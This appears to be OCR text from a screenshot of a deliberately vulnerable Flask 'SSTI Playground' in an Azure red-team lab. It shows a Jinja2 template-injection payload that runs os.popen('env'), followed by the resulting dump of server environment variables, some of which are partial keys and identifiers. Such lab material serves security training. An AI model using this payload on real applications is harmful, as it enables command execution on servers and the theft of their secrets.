 https://cloud-red-lab-app-af3hae.azurewebsites.net/dashboard
Vuln Flask App
Signed in as admin
Logout
SSTI Playground
@gr33nm0nk2802
Template payload
{{
self._TemplateReference__context.cycler.__init__.__globals__.os
.popen('env').read() }}
Render
Reset
Examples:
{{ 7*7 }}
{{ config }}
{{ request.args.get("a") }} then visit ?a=hello
Output
WEBSITE_DEFAULT_HOSTNAME=cloud-red-lab-app-af3hae.azurewebsites.net
PYTHON_USE_GUNICORN_CONFIG_FROM_PATH=/opt/startup/gunicorn.conf.py
LANGUAGE=en_US.UTF-8
APPSETTING_WEBSITE_DEFAULT_HOSTNAME=cloud-red-lab-app-
af3hae.azurewebsites.net REGION_NAME=uaenorth
PLATFORM_VERSION=105.0.7.146 HOSTNAME=d91fe2de7595
WEBSITE_INSTANCE_ID=f7e12f5e36b44e2cc268a6a09232c3a81f2da291b5b795fb
IDENTITY_HEADER=8d L=0
PORT=8000 HOME=/root WEBSITE_RESOURCE_GROUP=cloud-red-lab
OLDPWD=/home/site/wwwroot WEBSITE_HOME_STAMPNAME=waws-prod-
dxb-019 ScmType=None PS1=((antenv) ) #
SCM_DO_BUILD_DURING_DEPLOYMENT=true
REMOTEDEBUGGINGVERSION=17.12.11017.4296
ORYX_AI_CONNECTION_STRING=InstrumentationKey=4aadba
9b93-024d5c62b887 WEBSITE_HOSTNAME=cloud-red-lab-app-
af3hae.azurewebsites.net NUM_CORES=1 WEBSITE_STACK=PYTHON
PATH_CA_CERTIFICATE=/etc/ssl/certs/ca-certificate.crt
WEBSITE_ROLE_INSTANCE_ID=405
APPSETTING_REMOTEDEBUGGINGVERSION=17.12.11017.4296
WEBSITE_AUTH_ENCRYPTION_KEY=
WEBSITE_ISOLATION=lxc SERVER_SOFTWARE=gunicorn/23.0.0 COLUMNS=80
WEBSITE_SITE_NAME=cloud-red-lab-app-af3hae